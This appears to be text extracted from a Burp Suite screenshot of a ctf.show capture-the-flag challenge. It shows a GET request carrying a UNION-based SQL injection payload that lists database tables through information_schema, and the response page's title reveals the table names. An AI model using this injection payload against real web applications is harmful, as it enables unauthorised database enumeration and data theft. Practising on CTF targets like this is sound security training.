 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 ×
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < ▼ > ▼ Target: http://3c49a2ec-c7fd-488d-a2e0-7780c8af2bd4.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /page.php?id=
0)union+select+group_concat(table_name)+from+information_s
chema.tables+where+table_schema%3ddatabase()%23 HTTP/1.1
2 Host:
3c49a2ec-c7fd-488d-a2e0-7780c8af2bd4.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1803f84e29764d-00c42e9236c4b7-9771539-1fa400-1803f84e298ef
1; PHPSESSID=b9r42iekh3kloajvpbj6m9tglv
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 19 Apr 2022 10:55:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 3338
8
9
10
11 <!DOCTYPE html>
12 <html lang="en" >
13 <head>
14 <meta charset="UTF-8">
15 <title>
欢迎ctfshow_keys,ctfshow_secret,ctfshow_users,开启你
的ctfshow GAME吧
</title>
16 <link rel='stylesheet' href='/static/css/page.css'>
17 <link rel='stylesheet' href='
https://fonts.googleapis.com/css?family=Montserrat&am
p;display=swap"rel="stylesheet'>
<link rel="stylesheet" href="
/static/css/page_style.css">
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="app">
23
24 <div class="cardList">
25 <button class="cardList__btn btn btn--left">
26 <div class="icon">
27 <svg>
28 <use xlink:href="#arrow-left">
</use>
29 </svg>
30 </div>
31 </button>
32
33 <div class="cards__wrapper">
34 <div class="card current--card">
Inspector
Selection 118
Selected text
/page.php?id=0)union+select+group_conc
at(table_name)+from+information_schema
.tables+where+table_schema%3ddatabase(
)%23
Decoded from: URL encoding
/page.php?id=0)union select group_conc
at(table_name) from information_schema
.tables where table_schema=database()#
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 6